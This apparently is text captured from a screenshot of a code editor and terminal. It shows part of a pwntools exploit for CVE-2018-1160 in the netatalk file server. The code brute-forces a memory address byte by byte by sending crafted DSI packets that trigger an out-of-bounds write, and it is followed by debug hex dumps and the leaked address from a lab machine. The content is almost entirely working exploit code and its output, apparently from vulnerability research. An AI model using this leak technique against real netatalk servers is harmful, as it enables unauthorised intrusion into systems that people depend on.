 19 leak = b
20 for j in range(8):
21 for i in range(256):
22 if(j>1 and j<6): i = 255 - i #从高到低
23 io = remote(IP,port)
24 payload = b'\x01'+ p8(0x11+j)+ b'a'*0x10 + leak + p8(i)
25 io.send(create_dsi(payload)) #触发越界写
26 try:
27 a = io.recv()
28 leak += p8(i)
29 log.success(str(hex(i)))
30 io.close()
31 break
32 except:
33 io.close()
34 return u64(leak)
35
36 leak_addr = leak_addr()
37 log.success(hex(leak_addr))
问题 7 输出 调试控制台 终端 端口
[*] Closed connection to 192.168.121.141 port 5566
[+] Opening connection to 192.168.121.141 on port 5566: Done
[DEBUG] Sent 0x2a bytes:
00000000 00 04 00 01 00 00 00 00 00 00 00 1a 00 00 00 00 │····│····│····│····│
00000010 01 18 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │··aa│aaaa│aaaa│aaaa│
00000020 61 61 00 10 90 70 20 7f 00 00 │aa··│·p ·│··│
0000002a
[DEBUG] Received 0x1c bytes:
00000000 01 04 00 01 00 00 00 00 00 00 00 0c 00 00 00 00 │····│····│····│····│
00000010 00 04 61 61 61 61 02 04 00 00 00 80 │··aa│aa··│····│
0000001c
[+] 0x0
[*] Closed connection to 192.168.121.141 port 5566
[+] 0x7f2070901000
closure@closure-virtual-machine:~/CVE-2018-1160/netatalk$